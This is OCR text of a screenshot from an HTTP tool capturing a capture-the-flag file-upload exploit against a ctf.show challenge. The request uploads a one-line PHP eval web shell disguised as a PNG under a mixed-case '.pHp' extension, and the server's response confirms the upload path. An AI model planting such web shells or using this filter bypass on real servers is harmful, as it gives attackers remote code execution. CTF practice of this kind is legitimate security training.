 Request
数据包扫描
美化
热加载
构造请求
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykFUspXwD2jGZmzDF
11 Origin: https://
41abd74d-0500-4794-b04d-3aa4664cd40d.challenge.
ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://
41abd74d-0500-4794-b04d-3aa4664cd40d.challenge.
ctf.show/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Length auto : 215
19
20 ------WebKitFormBoundarykFUspXwD2jGZmzDF
21 Content-Disposition: form-data; name="file";
filename="php2333.pHp"
22 Content-Type: image/png
23
24 <?php @eval($_POST['2333']); ?>
25 ------WebKitFormBoundarykFUspXwD2jGZmzDF--
26
Responses
https
38bytes / 32ms
美化
详情
远端地址:124.223.158.81:443; 响
应时间:32ms; 总耗时:96ms; URL:h
ttps://41abd74d-0500-4794-b04...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 02 Aug 2024 03:24:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,
PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 38
13
14 {"code":0,"msg":"upload\/php2333.pHp"}